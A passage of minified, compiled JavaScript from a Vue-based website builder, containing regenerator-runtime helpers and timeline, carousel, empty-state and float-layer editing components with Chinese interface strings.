i.method="throw",i.arg=r.arg,i.delegate=null,h;var s=r.arg;return s?s.done?(i[t.resultName]=s.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,h):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,h)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function L(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function F(t){if(t||""===t){var i=t[s];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,r=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return r.next=r}}throw new TypeError(textHorizontalvue_type_script_lang_js_typeof(t)+" is not iterable")}return v.prototype=g,o(C,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=u(g,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,u(e,l,"GeneratorFunction")),e.prototype=Object.create(C),e},t.awrap=function(e){return{__await:e}},T(j.prototype),u(j.prototype,a,(function(){return this})),t.AsyncIterator=j,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new j(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},T(C),u(C,l,"Generator"),u(C,s,(function(){return this})),u(C,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.push(n);return i.reverse(),function o(){for(;i.length;){var e=i.pop();if(e in t)return o.value=e,o.done=!1,o}return o.done=!0,o}},t.values=F,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(P),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return a.type="throw",a.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var s=this.tryEntries[r],a=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var s=r?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),P(i),h}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n=i.completion;if("throw"===n.type){var o=n.arg;P(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:F(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),h}},t}function asyncGeneratorStep(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){asyncGeneratorStep(r,n,o,s,a,"next",e)}function a(e){asyncGeneratorStep(r,n,o,s,a,"throw",e)}s(void 0)}))}}textHorizontalvue_type_template_id_07114e36_render._withStripped=!0;var textHorizontalvue_type_script_lang_js={name:"TextHorizontal",mixins:[timelineMixin],data:function(){return{arrowTop:0,scrollIndex:0}},computed:{onePageItemLength:function(){return this.module.pattern.tl.ln||STYLE_TWO_SCROLL_ONE_PAGE_ITEM_LENGTH},showPrevArrow:function(){var e=this.scrollIndex>0;return this.timelineItemsLength>this.onePageItemLength&&e},showNextArrow:function(){var e=this.scrollIndex<this.timelineItemsLength-this.onePageItemLength;return this.timelineItemsLength>this.onePageItemLength&&e},timelineItemsLength:function(){return this.timelineItems.length},arrowStyle:function(){return{top:"".concat(this.arrowTop,"px")}},scrollContainerStyle:function(){var e={};return 0!==-100/this.onePageItemLength*this.scrollIndex&&(e.transform="translateX(".concat(-100/this.onePageItemLength*this.scrollIndex,"%)")),e},isCrossStyle:function(){return this.moduleLayout===LAYOUT.TWO},moduleLayout:function(){return this.module.prop2}},watch:{timelineItemsLength:function(){this.scrollIndex=0},onePageItemLength:function(){this.scrollIndex=0}},mounted:function(){this.initFixArrowPosition()},beforeDestroy:function(){this.removeFixArrowPositionListener()},methods:{removeFixArrowPositionListener:function(){window.ResizeObserver?this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null):this.resizeFn&&window.removeEventListener("resize",this.resizeFn),this.resizeFn=null},initFixArrowPosition:function(){var e=this;this.resizeFn=(0,jzUtils_min_js_root_jzUtils_.debounce)((function(){e.fixArrowPosition()}),16),window.ResizeObserver?(this.resizeObserver=new ResizeObserver((function(){e.resizeFn()})),this.resizeObserver.observe(this.$refs.timelineHorizontalEl),this.$watch((function(){return e.timelineItems}),this.resizeFn)):(this.fixArrowPosition(),this.$watch((function(){return JSON.stringify([e.moduleLayout,e.timelineItems])}),this.resizeFn),window.addEventListener("resize",this.resizeFn))},isEvenNumber:function(e){return e%2==0},onPrev:function(){0!==this.scrollIndex&&this.scrollIndex--},onNext:function(){this.scrollIndex>=this.timelineItemsLength-this.onePageItemLength||this.scrollIndex++},fixArrowPosition:function(){var e=this;return _asyncToGenerator(_regeneratorRuntime().mark((function t(){var i,n,o,r,s,a;return _regeneratorRuntime().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$nextTick();case 2:if(i=$("#module".concat(e.module.id)),n=i.find(".module_timeline_content"),o=i.find(".timeline_text_h_item_line"),r=n.offset().top,s=o.offset().top,0!==(a=i.find(".timeline_text_horizontal_prev")).length){t.next=12;break}if(0!==(a=i.find(".timeline_text_horizontal_next")).length){t.next=12;break}return t.abrupt("return");case 12:e.arrowTop=s-r-a.height()/2-2;case 13:case"end":return t.stop()}}),t)})))()}}},Timeline_textHorizontalvue_type_script_lang_js=textHorizontalvue_type_script_lang_js,textHorizontal_component=(0,componentNormalizer.A)(Timeline_textHorizontalvue_type_script_lang_js,textHorizontalvue_type_template_id_07114e36_render,textHorizontalvue_type_template_id_07114e36_staticRenderFns,!1,null,null,null),textHorizontal=textHorizontal_component.exports,carouselvue_type_template_id_65b409ca_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_carousel","class":{timeline_carousel_layout_two:e.isColumnStyle}},[t("div",{staticClass:"timeline_c_content_wrap"},[t("div",{staticClass:"timeline_c_content"},[t("div",{staticClass:"timeline_c_scroll",style:e.scrollStyle},e._l(e.timelineItems,(function(i){return t("div",{key:i.id,staticClass:"timeline_c_item",attrs:{"data-tid":i.id}},[i.pic.psrc&&i.pic.id?t("div",{staticClass:"timeline_c_image_wrap"},[t("timeline-item-image",{attrs:{link:i.pic},on:{"on-click":function(t){return e.handleImageClick(i)}}})],1):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:i.title||i.desc,expression:"item.title || item.desc"}],staticClass:"timeline_c_text_wrap"},[t("timeline-item-title",{staticClass:"timeline_text_h_item_title",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_h_top_desc",attrs:{id:i.id,value:i.desc}})],1)])})),0)]),e._v(" "),t("div",{staticClass:"timeline_c_prev","class":{"timeline_c_prev--disabled":e.prevDisabled},on:{click:e.onPrev}},[t("svg",[t("use",{attrs:{"xlink:href":"#icon_prev"}})])]),e._v(" "),t("div",{staticClass:"timeline_c_next","class":{"timeline_c_next--disabled":e.nextDisabled},on:{click:e.onNext}},[t("svg",[t("use",{attrs:{"xlink:href":"#icon_next"}})])])]),e._v(" "),t("div",{staticClass:"timeline_slide"},[t("div",{staticClass:"timeline_slide_scroll",style:e.slideTranslateStyle},[t("div",{staticClass:"timeline_ruler",style:e.rulerStyle}),e._v(" "),t("div",{staticClass:"timeline_slide_item_time"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_s_item",attrs:{"data-tid":i.id},on:{click:function(t){return e.handleTimeClick(n)}}},[t("div",{staticClass:"timeline_s_dot_wrap"},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.scrollIndex!==n,expression:"scrollIndex !== index"}],staticClass:"timeline_s_dot"}),e._v(" "),1===e.selectIcon.y&&e.selectIcon.p?t("img",{directives:[{name:"show",rawName:"v-show",value:e.scrollIndex===n,expression:"scrollIndex === index"}],staticClass:"timeline_s_dot--active timeline_s_icon",attrs:{src:e.selectIcon.p}}):t("div",{directives:[{name:"show",rawName:"v-show",value:e.scrollIndex===n,expression:"scrollIndex === index"}],staticClass:"timeline_s_dot--active jz_theme_bg_color"},[t("svg",[t("use",{attrs:{"xlink:href":"#icon_plane"}})])])]),e._v(" "),t("timeline-item-time",{staticClass:"timeline_s_time","class":{jz_theme_font_color:e.scrollIndex===n},attrs:{id:i.id,value:i.time}})],1)})),0)])]),e._v(" "),e.showPcViewer?t("image-viewer",{attrs:{"z-index":9999,"initial-index":e.imageIndex,"on-close":e.closeViewer,"url-list":e.previewSrcList}}):e._e()],1)},carouselvue_type_template_id_65b409ca_staticRenderFns=[];carouselvue_type_template_id_65b409ca_render._withStripped=!0;var carouselvue_type_script_lang_js={name:"TimelineCarousel",mixins:[timelineMixin],data:function(){return{scrollIndex:0,slideTranslatePercent:0,previewSrcList:[],showPcViewer:!1,imageIndex:0}},computed:{slideItemLengthOnePage:function(){return STYLE_THREE_SLIDE_ITEM_LENGTH},rulerStyle:function(){var e=100/this.slideItemLengthOnePage*this.timelineItemsLength;return{width:"".concat(e<100?100:e,"%")}},timelineItemsLength:function(){return this.timelineItems.length},slideTranslateStyle:function(){return{transform:"translateX(-".concat(this.slideTranslatePercent,"%)")}},scrollStyle:function(){var e={};return this.scrollIndex>0&&(e.transform="translateX(-".concat(100*this.scrollIndex,"%)")),e},prevDisabled:function(){return this.scrollIndex<=0},nextDisabled:function(){return this.scrollIndex>=this.timelineItemsLength-1},moduleLayout:function(){return this.module.prop2},isColumnStyle:function(){return this.moduleLayout===LAYOUT.TWO},selectIcon:function(){return this.module.pattern.tl.si||{}}},watch:{timelineItemsLength:function(){this.resetData()},scrollIndex:function(){this.calcSlideTranslatePercent()}},mounted:function(){},methods:{handleTimeClick:function(e){this.scrollIndex=e},closeViewer:function(){this.showPcViewer=!1},handleImageClick:function(e){var t=e.pic,i=t.h,n=t.psrc;i&&"javascript:void(0)"!==i||(this.previewSrcList=[{src:n,description:""}],this.showPcViewer=!0)},resetData:function(){this.scrollIndex=0,this.slideTranslatePercent=0},timeStyle:function(){return{}},calcSlideTranslatePercent:function(){var e=100/this.slideItemLengthOnePage,t=Math.round(this.slideTranslatePercent/e),i=this.scrollIndex+1;(i<=t||i>t+this.slideItemLengthOnePage)&&(i-t<this.slideItemLengthOnePage?this.slideTranslatePercent-=e:this.slideTranslatePercent+=e)},onPrev:function(){this.prevDisabled||this.scrollIndex--},onNext:function(){this.nextDisabled||this.scrollIndex++}}},Timeline_carouselvue_type_script_lang_js=carouselvue_type_script_lang_js,carousel_component=(0,componentNormalizer.A)(Timeline_carouselvue_type_script_lang_js,carouselvue_type_template_id_65b409ca_render,carouselvue_type_template_id_65b409ca_staticRenderFns,!1,null,null,null),carousel=carousel_component.exports,emptyvue_type_template_id_62567950_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_empty_wrap"},[t("div",{staticClass:"timeline_empty_image"}),e._v(" "),t("div",{staticClass:"timeline_empty_tips"},[e._v(e._s(e.tips))]),e._v(" "),t("button",{staticClass:"timeline_empty_btn",on:{click:function(t){return t.stopPropagation(),e.addNewTimelineItem.apply(null,arguments)}}},[e._v("添加内容")])])},emptyvue_type_template_id_62567950_staticRenderFns=[];emptyvue_type_template_id_62567950_render._withStripped=!0;var emptyvue_type_script_lang_js={name:"TimelineEmpty",inject:["module"],computed:{tips:function(){return"当前时间轴模块无内容，点击开始添加内容"}},methods:{addNewTimelineItem:function(){jzModule.ManageModule.find(this.module.id).changeTimeItem({moduleId:this.module.id})}}},manage_emptyvue_type_script_lang_js=emptyvue_type_script_lang_js,empty_component=(0,componentNormalizer.A)(manage_emptyvue_type_script_lang_js,emptyvue_type_template_id_62567950_render,emptyvue_type_template_id_62567950_staticRenderFns,!1,null,null,null),empty=empty_component.exports;function Timeline_Modulevue_type_script_lang_js_typeof(e){return Timeline_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Timeline_Modulevue_type_script_lang_js_typeof(e)}function Timeline_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function Timeline_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Timeline_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){Timeline_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Timeline_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function Timeline_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=Timeline_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Timeline_Modulevue_type_script_lang_js_toPropertyKey(e){var t=Timeline_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Timeline_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function Timeline_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=Timeline_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Timeline_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var manageUse={components:{}};manageUse.components.TimelineEmpty=empty;var Timeline_Modulevue_type_script_lang_js={name:"Timeline",components:Timeline_Modulevue_type_script_lang_js_objectSpread({},manageUse.components),inject:["options"],provide:function(){return{module:this.module}},props:{module:{type:Object,required:!0}},computed:{manageMode:function(){return this.options.manageMode},moduleStyle:function(){return this.module.prop0},timelineItems:function(){return this.module.prop1},moduleLayout:function(){return this.module.prop2},styleComponent:function(){var e,t;return null!==(e=null===(t=Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},STYLE.ONE,Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},LAYOUT.ONE,textVertical),LAYOUT.TWO,textVerticalCross)),STYLE.TWO,Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},LAYOUT.ONE,textHorizontal),LAYOUT.TWO,textHorizontal)),STYLE.THREE,Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},LAYOUT.ONE,carousel),LAYOUT.TWO,carousel))[this.moduleStyle])||void 0===t?void 0:t[this.moduleLayout])&&void 0!==e?e:null}},watch:{timelineItems:{handler:function(){var e=this;this.$nextTick((function(){jzModule.ManageModule.find(e.module.id).bindElementToolbar()}))},deep:!0}}},modules_Timeline_Modulevue_type_script_lang_js=Timeline_Modulevue_type_script_lang_js,Timeline_Module_component=(0,componentNormalizer.A)(modules_Timeline_Modulevue_type_script_lang_js,Modulevue_type_template_id_445ed040_render,Modulevue_type_template_id_445ed040_staticRenderFns,!1,null,null,null),Timeline_Module=Timeline_Module_component.exports,Timeline=Timeline_Module,Modulevue_type_template_id_f4e328e2_render=function(){var e=this;return(0,e._self._c)(e.layer,{tag:"component",attrs:{module:e.module}})},Modulevue_type_template_id_f4e328e2_staticRenderFns=[];Modulevue_type_template_id_f4e328e2_render._withStripped=!0;var Managevue_type_template_id_6c06f19c_scoped_true_render=function(){var e=this,t=e._self._c;return t("div",{ref:"layerContent",staticClass:"float_layer_content J_float_layer_content elemZone elemZoneModule","class":e.layerClass,attrs:{id:e.layerId}},[0===e.visibleChildren.length?t("div",{staticClass:"J_zoneEditBtn jz_popup_zone_edit_btn f-zoneEditBtn"},[e.isEditState?t("div",{staticClass:"J_addContent f-addContent"},[t("span",[e._v("拖动模块到这里")])]):e._e()]):e._e(),e._v(" "),e._l(e.children,(function(e){return t("div",{key:e.i,staticClass:"form",attrs:{id:"module".concat(e.i)}})})),e._v(" "),e.isEditState?t("div",{staticClass:"layer_action_buttons",style:e.layerActionButtonsStyle},[t("button-component",{staticClass:"popup_zone_button",attrs:{"global-oper":"",active:""},on:{click:e.saveLayer}},[e._v("保 存")]),e._v(" "),t("button-component",{staticClass:"popup_zone_button",attrs:{"global-oper":""},on:{click:e.cancel}},[e._v("取 消")])],1):e._e()],2)},Managevue_type_template_id_6c06f19c_scoped_true_staticRenderFns=[];function Managevue_type_script_lang_js_typeof(e){return Managevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Managevue_type_script_lang_js_typeof(e)}function Managevue_type_script_lang_js_regeneratorRuntime(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Managevue_type_script_lang_js_regeneratorRuntime=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o=Object.defineProperty||function(e,t,i){e[t]=i.value},r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,i){return e[t]=i}}function c(e,t,i,n){var r=t&&t.prototype instanceof y?t:y,s=Object.create(r.prototype),a=new L(n||[]);return o(s,"_invoke",{value:M(e,i,a)}),s}function _(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var d="suspendedStart",p="suspendedYield",m="executing",f="completed",h={};function y(){}function v(){}function g(){}var b={};u(b,s,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(F([])));S&&S!==i&&n.call(S,s)&&(b=S);var C=g.prototype=y.prototype=Object.create(b);function T(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function j(e,t){function i(o,r,s,a){var l=_(e[o],e,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==Managevue_type_script_lang_js_typeof(c)&&n.call(c,"__await")?t.resolve(c.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(c).then((function(e){u.value=e,s(u)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var r;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){i(e,n,t,o)}))}return r=r?r.then(o,o):o()}})}function M(t,i,n){var o=d;return function(r,s){if(o===m)throw Error("Generator is already running");if(o===f){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=I(a,n);if(l){if(l===h)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=_(t,i,n);if("normal"===u.type){if(o=n.done?f:p,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=f,n.method="throw",n.arg=u.arg)}}}function I(t,i){var n=i.method,o=t.iterator[n];if(o===e)return i.delegate=null,"throw"===n&&t.iterator["return"]&&(i.method="return",i.arg=e,I(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var r=_(o,t.iterator,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,h;var s=r.arg;return s?s.done?(i[t.resultName]=s.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,h):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,h)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function L(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function F(t){if(t||""===t){var i=t[s];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,r=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return r.next=r}}throw new TypeError(Managevue_type_script_lang_js_typeof(t)+" is not iterable")}return v.prototype=g,o(C,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=u(g,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,u(e,l,"GeneratorFunction")),e.prototype=Object.create(C),e},t.awrap=function(e){return{__await:e}},T(j.prototype),u(j.prototype,a,(function(){return this})),t.AsyncIterator=j,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new j(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},T(C),u(C,l,"Generator"),u(C,s,(function(){return this})),u(C,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.push(n);return i.reverse(),function o(){for(;i.length;){var e=i.pop();if(e in t)return o.value=e,o.done=!1,o}return o.done=!0,o}},t.values=F,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(P),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return a.type="throw",a.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var s=this.tryEntries[r],a=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var s=r?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),P(i),h}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n=i.completion;if("throw"===n.type){var o=n.arg;P(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:F(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),h}},t}function Managevue_type_script_lang_js_asyncGeneratorStep(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function Managevue_type_script_lang_js_asyncToGenerator(e){return function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){Managevue_type_script_lang_js_asyncGeneratorStep(r,n,o,s,a,"next",e)}function a(e){Managevue_type_script_lang_js_asyncGeneratorStep(r,n,o,s,a,"throw",e)}s(void 0)}))}}Managevue_type_template_id_6c06f19c_scoped_true_render._withStripped=!0;var STATE={PREVIEW:0,EDIT:1},Managevue_type_script_lang_js={name:"ManageLayer",props:{module:{type:Object,required:!0}},data:function(){return{state:STATE.EDIT,layerActionButtonsStyle:{},floatLayerManage:null}},computed:{children:function(){return this.module.prop1},visibleChildren:function(){return this.floatLayerManage.historyModules.filter((function(e){return!0===e.s}))},id:function(){return this.module.id},layerId:function(){return"elemZone".concat(this.id)},layerClass:function(){return["J_float_layer_content_".concat(this.id)]},isPreviewState:function(){return this.state===STATE.PREVIEW},isEditState:function(){return this.state===STATE.EDIT}},watch:{state:function(e){var t=this;return Managevue_type_script_lang_js_asyncToGenerator(Managevue_type_script_lang_js_regeneratorRuntime().mark((function i(){return Managevue_type_script_lang_js_regeneratorRuntime().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,t.$nextTick();case 2:e===STATE.EDIT?window.jzManage.FloatLayerManage.makeEditable():window.jzManage.FloatLayerManage.unEditable();case 3:case"end":return i.stop()}}),i)})))()},"floatLayerManage._state":function(e){this.state=e},"module.pattern.h":function(){var e=this;this.$nextTick((function(){e.calcPositions()}))}},created:function(){this.floatLayerManage=window.jzManage.FloatLayerManage},beforeDestroy:function(){this.floatLayerManage=null},mounted:function(){this.calcPositions(),window.jzManage.FloatLayerManage.setEditState().makeEditable()},methods:{saveLayer:function(){return Managevue_type_script_lang_js_asyncToGenerator(Managevue_type_script_lang_js_regeneratorRuntime().mark((function e(){return Managevue_type_script_lang_js_regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,window.jzManage.FloatLayerManage.save();case 2:case"end":return e.stop()}}),e)})))()},cancel:function(){window.jzManage.FloatLayerManage.exit()},calcPositions:function(){var e=this,t=Fai.top.$("#popupLevelForms"),i=Fai.top.$("#module".concat(this.id));i.css("marginTop",(t.height()-i.height())/2),this.$refs.layerContent&&(this.layerActionButtonsStyle={top:this.$refs.layerContent.getBoundingClientRect().bottom+50+"px"}),$(window).off("resize.pz").on("resize.pz",(function(){e.calcPositions()}))}}},FloatLayer_Managevue_type_script_lang_js=Managevue_type_script_lang_js,Manage_component=(0,componentNormalizer.A)(FloatLayer_Managevue_type_script_lang_js,Managevue_type_template_id_6c06f19c_scoped_true_render,Managevue_type_template_id_6c06f19c_scoped_true_staticRenderFns,!1,null,"6c06f19c",null),Manage=Manage_component.exports,Layervue_type_template_id_3fe833f4_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"float_layer_content J_float_layer_content","class":e.layerClass},e._l(e.children,(function(e){return t("div",{key:e.i,staticClass:"form",attrs:{id:"module".concat(e.i)}})})),0)},Layervue_type_template_id_3fe833f4_staticRenderFns=[];Layervue_type_template_id_3fe833f4_render._withStripped=!0;var Layervue_type_script_lang_js={name:"FloatLayerContent",props:{module:{type:Object,required:!0}},computed:{id:function(){return this.module.id},layerClass:function(){return["J_float_layer_content_".concat(this.id)]},children:function(){return 